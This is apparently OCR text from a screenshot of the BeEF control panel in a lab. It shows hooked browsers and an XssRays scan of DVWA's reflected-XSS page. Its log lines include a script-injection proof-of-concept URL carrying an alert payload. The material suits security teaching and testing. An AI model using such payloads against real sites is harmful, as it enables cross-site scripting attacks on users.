 BeEF Control Panel
172.31.229.241:3000/ui/panel
Lo
Hooked Browsers
Online Browsers
172.31.229.247
172.31.229.241
Offline Browsers
172.31.229.247
172.31.229.241
Getting Started
Logs
172.31.229.241
Details
Logs
Commands
Requester
XssRays
Logs
Scan Config
Vector Method
Vector Name
Vector PoC
GET
Standard script injection double
http://172.31.229.247/dvwa/vulnerabilities/xss_r/?name="><script>alert(1)</script>
Sort by: domain external ip
Page 1 of 1
Displaying history 1 - 1
Basic
Requester
Ready
Z: Structure
[15:55:00][*] [XSSRAYS] Starting XSSRays on HB with ip [172.31.229.241], hooked on domain [172.31.229.247]
[15:55:00][>] [XSSRAYS] Adding XssRays to the DOM. Scan id [3], started at [2011-11-25T15:55:00+01:00], cross domain [true], clean timeout [5000], js console debug [
[15:55:22][*] [XSSRAYS] Received ray from HB with ip [172.31.229.241], hooked on domain [172.31.229.247]
[15:55:22][>] [XSSRAYS] Ray info:
&raysid=3&action=ray&p=http://172.31.229.247/dvwa/vulnerabilities/xss_r/?name
[15:57:01][*] [XSSRAYS] Scan id [3] finished at [2011-11-25T15:57:01+01:00]